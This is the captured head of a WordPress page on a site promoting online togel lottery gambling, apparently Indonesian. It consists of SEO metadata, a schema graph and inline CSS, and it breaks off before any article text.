

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/
body_size: 27472
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Langkah Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Tana Tidung</title>
	<meta name="description" content="Langkah Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Tana Tidung" />
	<link rel="canonical" href="https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Tana Tidung" />
	<meta property="og:description" content="Langkah Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Tana Tidung" />
	<meta property="og:url" content="https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-31T20:31:54+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Tana Tidung" />
	<meta name="twitter:description" content="Langkah Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Tana Tidung" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/#article","isPartOf":{"@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Langkah Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Tana Tidung","datePublished":"2023-05-31T20:31:54+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/"},"wordCount":2025,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/","url":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/","name":"Langkah Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Tana Tidung","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-31T20:31:54+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Langkah Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Tana Tidung","breadcrumb":{"@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/langkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Langkah Daftar Account Baru Serta Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Tana Tidung"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Flangkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Flangkah-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-tana-tidung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 